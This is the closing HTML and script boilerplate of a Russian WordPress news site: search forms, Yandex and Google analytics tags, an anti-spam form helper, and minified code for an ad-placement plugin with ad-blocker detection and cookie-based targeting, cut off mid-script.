					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>						</div>
						
				</div>
			

			
		</div>
	</aside>

	
	</div>
</div>

 <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js", "ym"); ym(50536054, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="//mc.yandex.ru/watch/50536054" style="position:absolute; left:-9999px;" alt=""></div></noscript> 


<script async>ress_js("https://www.googletagmanager.com/gtag/js?id=UA-127860565-1");</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127860565-1');
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://vpitergo.ru/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Поиск" autocomplete="off" placeholder="Что ищем?" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Поиск</span>
					</button>
				</form>
			</div>
		</div>
	</div>
	<script type="text/javascript" id="ppress-frontend-script-js-extra">var pp_ajax_form = {"ajaxurl":"https:\/\/vpitergo.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"1b802520fa","disable_ajax_form":"false"};</script>
<script src="/s/2341a8.js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">var tie = {"is_rtl":"","ajaxurl":"https:\/\/vpitergo.ru\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"","select_share_linkedin":"","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};</script>
<script src="/s/3a23b4.js"></script>









<script type="text/javascript" id="jquery-masonry-js-after">
		jQuery(window).on( 'load', function(){
			jQuery('#masonry-grid').masonry('layout');
		});
	
</script>
		<script id="kama_spamblock">
			(function(){

				const catch_submit = function( ev ){

					let sbmt = ev.target.closest( '#submit' );

					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}

				document.addEventListener( 'mousedown', catch_submit );
				document.addEventListener( 'keypress', catch_submit );
			})()
		</script>
		<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:regular,500,600,700:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script><ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 